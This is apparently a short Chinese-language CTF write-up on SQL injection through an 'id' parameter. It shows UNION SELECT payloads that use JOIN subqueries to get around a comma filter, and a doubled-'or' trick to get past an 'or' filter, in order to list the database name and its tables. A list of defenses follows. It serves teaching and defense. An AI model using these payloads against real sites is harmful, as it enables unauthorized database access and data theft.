
?id=-1' union select * from (select 1) as a join (select 2) as b join (select 3) as c--+
查询数据库

?id=-1' union select * from (select 1) as a join (select database()) as b join (select 3) as c--+
查询当前数据库中的表

?id=-1' union select * from (select 1) as a join (select database()) as b join (select group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()) as c--+
注:因为此题有or过滤,所以information_schema里的or要复写绕过为infoorrmation_schema
因篇幅原因,后面的注入语句就不展现了,不会的可以看字符型注入,里面有详细示例
防御之道:如何防止注入者绕过逗号
- 首选:使用参数化查询(Prepared Statements)。这是根本的解决方案,能从原理上防止SQL注入
- 次选:如果必须拼接SQL,请使用严格的输入验证和白名单机制。不要依赖黑名单过滤逗号等字符
- 最小权限原则: 数据库连接账户应遵循最小权限原则,避免使用高权限账户
- 使用Web应用防火墙(WAF)的行为检测,而不仅仅是字符过滤
- 对SQL错误信息进行统一处理,避免信息泄露